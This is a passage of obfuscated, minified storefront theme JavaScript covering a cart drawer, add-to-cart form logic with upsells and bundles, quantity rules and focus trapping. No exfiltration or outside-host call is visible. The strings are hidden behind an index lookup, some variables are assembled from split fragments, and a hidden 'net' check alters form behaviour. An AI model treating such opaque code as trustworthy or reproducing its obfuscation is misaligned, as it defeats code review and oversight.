_0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["idk",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch(""+routes[_0x12eed0(1183)],_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const 